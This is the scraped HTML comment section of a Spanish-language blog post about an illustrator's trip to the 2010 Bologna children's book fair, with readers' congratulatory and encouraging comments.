<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03900829949184655365" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-106934890230113525-03900829949184655365"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR9yT0ACMbN_Qi7q--htAvganfcjOAd8bayL1PKhR6DriWExn9pznx7x0-BODYvVXgldSTcU9_-vkXAl4cbyBzlmG9wq5yniVGDrMvOOUN7SYEOJMndD3Ns7qBSdJRcA/s45-c/terphos.jpg" alt="" title="Jorge C. Lafuente">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR9yT0ACMbN_Qi7q--htAvganfcjOAd8bayL1PKhR6DriWExn9pznx7x0-BODYvVXgldSTcU9_-vkXAl4cbyBzlmG9wq5yniVGDrMvOOUN7SYEOJMndD3Ns7qBSdJRcA/s45-c/terphos.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03900829949184655365' rel='nofollow'>Jorge C. Lafuente</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-106934890230113525'>
<p>
Como diría Super Ratón: A supervitaminarse y supermineralizarse... &#191;No era así?. &#191;Qué sería de nosotros sin estas enriquecedoras escapadas?.<br /><br />Un abrazo.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270027656927#c106934890230113525' title='comment permalink'>
31 de marzo de 2010 a las 11:27
</a>
<span class='item-control blog-admin pid-692271489'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/106934890230113525' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1771769817110933656'>
<a name='c1771769817110933656'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07265492396915879156" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1771769817110933656-07265492396915879156"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFE7Cj2CyVCsDmujCy40fzM7HNY0JfrfU-pfAoghoOr4uRAtpafOpk8SkUwIHTudy8k3NbbH5VCVWBP9d7HgtBcsZkKlEf6XyUfVzApgilLpMginLMpBJ1F9k-s7HbfkQ/s45-c/orangutan.jpg" alt="" title="ANTONIO CUESTA">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFE7Cj2CyVCsDmujCy40fzM7HNY0JfrfU-pfAoghoOr4uRAtpafOpk8SkUwIHTudy8k3NbbH5VCVWBP9d7HgtBcsZkKlEf6XyUfVzApgilLpMginLMpBJ1F9k-s7HbfkQ/s45-c/orangutan.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07265492396915879156' rel='nofollow'>ANTONIO CUESTA</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1771769817110933656'>
<p>
otro paso mas para crecer como ilustradores. El año que viene, igual me apunto! Sacaste algun contacto guapo? te van a publicar algo como te mereces? XD<br />Un besote ester!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270030085976#c1771769817110933656' title='comment permalink'>
31 de marzo de 2010 a las 12:08
</a>
<span class='item-control blog-admin pid-106924655'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1771769817110933656' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4907011331242559466'>
<a name='c4907011331242559466'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04910340391841476414" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4907011331242559466-04910340391841476414"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoNMg3xaS1YL-Jb8KieDZ0LIrNnpnlGEgBmVTfWKLpSmoKmfoANWJn_KWWOk44gKHENMwd6vppeyi7gMdRBz4C95XNLCY1QsY6_hSQ8JiE9vJtjlSP7FhEiHT3BbZy4A/s45-c/cumple_blog_02.jpg" alt="" title="M&oacute;nica">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoNMg3xaS1YL-Jb8KieDZ0LIrNnpnlGEgBmVTfWKLpSmoKmfoANWJn_KWWOk44gKHENMwd6vppeyi7gMdRBz4C95XNLCY1QsY6_hSQ8JiE9vJtjlSP7FhEiHT3BbZy4A/s45-c/cumple_blog_02.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04910340391841476414' rel='nofollow'>Mónica</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4907011331242559466'>
<p>
Me encanta la ilustracion pra expresar tu viaje y me alegra un montón que hayas disfrutado tanto en Bologna, con la Feria, tus miradas y las escapaditas a lugares cercanos. Un abrazo y hasta pronto.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270030300758#c4907011331242559466' title='comment permalink'>
31 de marzo de 2010 a las 12:11
</a>
<span class='item-control blog-admin pid-2127322605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4907011331242559466' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1061917367861411512'>
<a name='c1061917367861411512'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14696861015791535719" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1061917367861411512-14696861015791535719"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkL3KAAZGO2Ye3uTi2_Zyd0nwE4bHA4TYUThTUfoUCHnOqZKRJibWoj0zerNMiXUpqBbAvnSV7tzZh3DvpnNq27cjGob9aXLvHIoqCNRc_Me8WN2AGV1CUScMdMr4Qmks/s45-c/Caperucita.0.jpg" alt="" title="Yolanda">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkL3KAAZGO2Ye3uTi2_Zyd0nwE4bHA4TYUThTUfoUCHnOqZKRJibWoj0zerNMiXUpqBbAvnSV7tzZh3DvpnNq27cjGob9aXLvHIoqCNRc_Me8WN2AGV1CUScMdMr4Qmks/s45-c/Caperucita.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14696861015791535719' rel='nofollow'>Yolanda</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1061917367861411512'>
<p>
buena reflexion. En ocasiones algunos vuelven abrumados, pero tambien te das cuenta que en este mundo hay hueco para todos.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270031710353#c1061917367861411512' title='comment permalink'>
31 de marzo de 2010 a las 12:35
</a>
<span class='item-control blog-admin pid-20346109'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1061917367861411512' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1558146199268903930'>
<a name='c1558146199268903930'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03226412792794891580" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1558146199268903930-03226412792794891580"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8_khmXjhv620K86qjxyh7qJft4V26RJTGFZdc_zUVuRo7QOQ2x_zs26gnssuKTkWGOQ4P6ql9M0M2zAoq-suWR76BNrEmlWwVGUE-mb7hmxH63smKsKAczxaL_QtXg/s45-c/favicom.png" alt="" title="Rebeca Jim&eacute;nez Pintos">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8_khmXjhv620K86qjxyh7qJft4V26RJTGFZdc_zUVuRo7QOQ2x_zs26gnssuKTkWGOQ4P6ql9M0M2zAoq-suWR76BNrEmlWwVGUE-mb7hmxH63smKsKAczxaL_QtXg/s45-c/favicom.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03226412792794891580' rel='nofollow'>Rebeca Jiménez Pintos</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1558146199268903930'>
<p>
Cómo me alegro de que hayas tenido esa gran experiencia!y lo más importante es que te cargue las pilas para continuar ilustrando con entusiasmo, que al fin y al cabo es lo que tenemos que hacer, llenar nuestra vida de cosas gratificantes.<br />Un besazo!!!:*
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270033374607#c1558146199268903930' title='comment permalink'>
31 de marzo de 2010 a las 13:02
</a>
<span class='item-control blog-admin pid-1292335513'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1558146199268903930' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7212726810591362847'>
<a name='c7212726810591362847'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06660415865353916553" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7212726810591362847-06660415865353916553"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06660415865353916553' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7212726810591362847'>
<p>
Gracias Ester por reflexión!<br />El próximo año es una visita pendiente en mi agenda.<br />Me alegra que el viaje te haya proporcionado energía y que tus trabajos continuen siendo una maravilla. Espero que de este viaje tengas muchas y buenas conclusiones, como ya se ve.<br />Besos guapa!<br />Ade
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270036192969#c7212726810591362847' title='comment permalink'>
31 de marzo de 2010 a las 13:49
</a>
<span class='item-control blog-admin pid-1275282940'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7212726810591362847' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1288062114523525829'>
<a name='c1288062114523525829'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05610988342577662373" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1288062114523525829-05610988342577662373"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyHK8diCSVE1gNWtpOcGU1TAeM7C_yhL2cf1_Ugs_4jktgeHm5cqIc4OL5CyaFVXByfNR2cEXynrb_k2PzqZ22XyKX-rIs_p6CgjLd3A6C4VxhMJG77dJ5fpt4ZSbSYg/s45-c/perfil2.jpg" alt="" title="heredizante">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyHK8diCSVE1gNWtpOcGU1TAeM7C_yhL2cf1_Ugs_4jktgeHm5cqIc4OL5CyaFVXByfNR2cEXynrb_k2PzqZ22XyKX-rIs_p6CgjLd3A6C4VxhMJG77dJ5fpt4ZSbSYg/s45-c/perfil2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05610988342577662373' rel='nofollow'>heredizante</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1288062114523525829'>
<p>
muchas gracias por compartir tus sensaciones de este viaje, es como viajar un poquitín también...<br />una experiencia inmensa! me alegra que te hayas llenado de expectativas y ganas de ilustrar más y más.<br /><br />besos desde la orilla del paraná
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270037086397#c1288062114523525829' title='comment permalink'>
31 de marzo de 2010 a las 14:04
</a>
<span class='item-control blog-admin pid-987841954'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1288062114523525829' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c309327579445083199'>
<a name='c309327579445083199'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00794715681232356676" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-309327579445083199-00794715681232356676"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxb3sJoK3bYC1SyuXY3-mOddi5djZ6rVKgH_SOuZnKTvkTJtw-T4-z4RRFmkEM92eF8DWSZSgp6Yy5FC7S-5VRIft3oCUlbmSTrcOghncrFUAq-p_K_Qe5qbm1RZBROA/s45-c/ilustracion+cabeZA+AVATAR.jpg" alt="" title="Irib&uacute;.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxb3sJoK3bYC1SyuXY3-mOddi5djZ6rVKgH_SOuZnKTvkTJtw-T4-z4RRFmkEM92eF8DWSZSgp6Yy5FC7S-5VRIft3oCUlbmSTrcOghncrFUAq-p_K_Qe5qbm1RZBROA/s45-c/ilustracion+cabeZA+AVATAR.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00794715681232356676' rel='nofollow'>Iribú.</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-309327579445083199'>
<p>
wow Ester! Ibas con tan buena mentalidad que &#161;muy difícil era que saliera mal! &#161;Me alegro tanto! &#161;Espero poder acompañarte el año que viene! Muas!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270040961530#c309327579445083199' title='comment permalink'>
31 de marzo de 2010 a las 15:09
</a>
<span class='item-control blog-admin pid-913538285'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/309327579445083199' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1077881358485986487'>
<a name='c1077881358485986487'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00346260598962412481" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1077881358485986487-00346260598962412481"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzEWG7wpm2MI9B53Fj7IlYENl7-8ASh4M1dstOrENGZPx2zJKjE2Vr7sDtPT5lb-2VYs_swTynpMfB2I3migjHwM51TipldaGH1wF58HLwvg25wvnjJqBUQY1UaeY3bU/s45-c/blancabkprincipito.png" alt="" title="Blanca Bk">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzEWG7wpm2MI9B53Fj7IlYENl7-8ASh4M1dstOrENGZPx2zJKjE2Vr7sDtPT5lb-2VYs_swTynpMfB2I3migjHwM51TipldaGH1wF58HLwvg25wvnjJqBUQY1UaeY3bU/s45-c/blancabkprincipito.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00346260598962412481' rel='nofollow'>Blanca Bk</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1077881358485986487'>
<p>
No se puede resumir mejor. :)<br />Un beso guapa, el año que viene nos vemos!! :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270041434137#c1077881358485986487' title='comment permalink'>
31 de marzo de 2010 a las 15:17
</a>
<span class='item-control blog-admin pid-1998567830'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1077881358485986487' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6524603423156173765'>
<a name='c6524603423156173765'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6524603423156173765'>
<p>
Nos alegramos que estes tan bien. <br />Acaba de llegarnos un libro de Ana Alonso de la colección &quot;pizca de sal&quot; ilustrado por ti. Nos ha encantado
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270043399038#c6524603423156173765' title='comment permalink'>
31 de marzo de 2010 a las 15:49
</a>
<span class='item-control blog-admin pid-1970925123'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/6524603423156173765' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8626624655753590131'>
<a name='c8626624655753590131'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06793340056774895821" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8626624655753590131-06793340056774895821"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_QDqA-PbKwho/S1tMSdtyS6I/AAAAAAAAAFg/KOfr0df8hgI/S45-s35/cchiado%2Bcarnet.jpg" alt="" title="Elchiado">

<noscript><img src="//1.bp.blogspot.com/_QDqA-PbKwho/S1tMSdtyS6I/AAAAAAAAAFg/KOfr0df8hgI/S45-s35/cchiado%2Bcarnet.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06793340056774895821' rel='nofollow'>Elchiado</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8626624655753590131'>
<p>
Me alegra saber que lo ha pasado bien y ha aprendido mucho... así nuestros ojos tendrán sus momentos de felicidad cuando decida regalarnos alguna de sus obras en este espacio. Un abrazo, y &#161;no se esté quietaaaaa, por favorrrrrrr!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270048458049#c8626624655753590131' title='comment permalink'>
31 de marzo de 2010 a las 17:14
</a>
<span class='item-control blog-admin pid-776072014'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8626624655753590131' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8520037991986398944'>
<a name='c8520037991986398944'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13338112721322508790" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8520037991986398944-13338112721322508790"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz-mCOGeHPjKy-V6zrH-OWGzadFll2iLR3hDwSKx6zkpQsicEF0BWEhfSYZNbWgbaicPf7aKwCQrw3bdC63iwRcaxZuT8y4hVUxtHtDoIRUIjc8muo665Z0_3RkcsMTR4/s45-c/Favicon+IV.jpg" alt="" title="Food and Drugs">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz-mCOGeHPjKy-V6zrH-OWGzadFll2iLR3hDwSKx6zkpQsicEF0BWEhfSYZNbWgbaicPf7aKwCQrw3bdC63iwRcaxZuT8y4hVUxtHtDoIRUIjc8muo665Z0_3RkcsMTR4/s45-c/Favicon+IV.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13338112721322508790' rel='nofollow'>Food and Drugs</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8520037991986398944'>
<p>
Está bien empaparse de esas sensaciones que se respiran en los ambientes artísticos. Al fin y al cabo un artista se tiene que dar a conocer y también captar influencias, que a veces van más allá de la obra y engloban al propio autor, su personalidad...<br />El enfoque de su trabajo suele estar siempre muy intimamente relacionado con la forma de ser de su creador.<br />A veces tratamos de imitar (bueno imitar suena muy mal, dejémoslo en dejarnos influenciar) a dibujantes, escritores, etc..., que no conocemos y lo que nos sale son auténticos churros, porque sencillamente su visión del mundo es radicalmente diferente.<br />Y es perder el tiempo.<br />Bueno me he puesto muy rollo.<br />Que dibujes mucho y bien.<br />Ciao
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270062255351#c8520037991986398944' title='comment permalink'>
31 de marzo de 2010 a las 21:04
</a>
<span class='item-control blog-admin pid-852160944'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8520037991986398944' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2639290667200195392'>
<a name='c2639290667200195392'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13148344122185367739" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2639290667200195392-13148344122185367739"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE_sopa9WZllYYIqxADzfp78d7IRAV5LWP1Lc2zFQ_dVLWLEiHmvloLqEO0PPr5VqGXs3oSjqGLzJula4TlK1xfM-H7o29Vw37gIHYXlNEdNWJaVfkCXTwb03I_-pk0g/s45-c/1798881_602284433173506_531877044_a.jpg" alt="" title="michell ilustraciones">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE_sopa9WZllYYIqxADzfp78d7IRAV5LWP1Lc2zFQ_dVLWLEiHmvloLqEO0PPr5VqGXs3oSjqGLzJula4TlK1xfM-H7o29Vw37gIHYXlNEdNWJaVfkCXTwb03I_-pk0g/s45-c/1798881_602284433173506_531877044_a.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13148344122185367739' rel='nofollow'>michell ilustraciones</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2639290667200195392'>
<p>
Que linda reseña Ester!!<br />Yo fui el año pasado y también salí ALUCINADA y llena de energía!<br /><br />tengo ganas de volver!!<br /><br />un abrazo y mucha suerte!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270072052104#c2639290667200195392' title='comment permalink'>
31 de marzo de 2010 a las 23:47
</a>
<span class='item-control blog-admin pid-1370977410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2639290667200195392' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7955917934074398776'>
<a name='c7955917934074398776'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18158978164886850795" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7955917934074398776-18158978164886850795"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjodnw9JvN0wrG2FY6jsXZ-wossbtje_tbntSsS-jvH_5djBV_J8IKHv-ZaqRVgcpF8Q91dvlaFYOXbY7n5kkNJm0Us2es1B8dfszZlrsW9jLTLOflPiOTtv8_IteQBHE/s45-c/1174890_502520299838733_731619882_n.jpg" alt="" title="Jmontiel">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjodnw9JvN0wrG2FY6jsXZ-wossbtje_tbntSsS-jvH_5djBV_J8IKHv-ZaqRVgcpF8Q91dvlaFYOXbY7n5kkNJm0Us2es1B8dfszZlrsW9jLTLOflPiOTtv8_IteQBHE/s45-c/1174890_502520299838733_731619882_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18158978164886850795' rel='nofollow'>Jmontiel</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7955917934074398776'>
<p>
Qué alegría que te haya cargado las pilas... queremos ver muchos trabajos tuyos!!! <br />Saludos!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270151938945#c7955917934074398776' title='comment permalink'>
1 de abril de 2010 a las 21:58
</a>
<span class='item-control blog-admin pid-1860733149'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7955917934074398776' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3687017294272821687'>
<a name='c3687017294272821687'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04495789824065721843" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3687017294272821687-04495789824065721843"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisUtdScftLYTM7nYVwXX4otZJ7-FlulA9OnpohaYvXq3PR2X9em-UqFGKXjvUi5H3-bDEpR-WCsGZOdOkYPV_mDRR3OOc3-dlc7KeGGm9sMbSLKXVW6_H7xSPLy3xs86w/s45-c/DSC00623.jpg" alt="" title="Mauricio">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisUtdScftLYTM7nYVwXX4otZJ7-FlulA9OnpohaYvXq3PR2X9em-UqFGKXjvUi5H3-bDEpR-WCsGZOdOkYPV_mDRR3OOc3-dlc7KeGGm9sMbSLKXVW6_H7xSPLy3xs86w/s45-c/DSC00623.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04495789824065721843' rel='nofollow'>Mauricio</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3687017294272821687'>
<p>
Realmente es un sueño esta feria.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270353811599#c3687017294272821687' title='comment permalink'>
4 de abril de 2010 a las 6:03
</a>
<span class='item-control blog-admin pid-1701549608'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3687017294272821687' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c370682323812204557'>
<a name='c370682323812204557'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06133912124816214405" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-370682323812204557-06133912124816214405"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="RuAn">

</a></span></div>
<a href='https://www.blogger.com/profile/06133912124816214405' rel='nofollow'>RuAn</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-370682323812204557'>
<p>
Ciertamente ir a Bologna es una inyección de ganas, un gran estimulo, espero que le sacases mucho probecho. Saúdos e apertas
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270428282735#c370682323812204557' title='comment permalink'>
5 de abril de 2010 a las 2:44
</a>
<span class='item-control blog-admin pid-680727290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/370682323812204557' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1183978044730107323'>
<a name='c1183978044730107323'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01539787205746795703" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1183978044730107323-01539787205746795703"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="&Oacute;scar del Amo">

</a></span></div>
<a href='https://www.blogger.com/profile/01539787205746795703' rel='nofollow'>Óscar del Amo</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1183978044730107323'>
<p>
Muy bonita la descripción de tu Gran Viaje.
</p>
</dd>
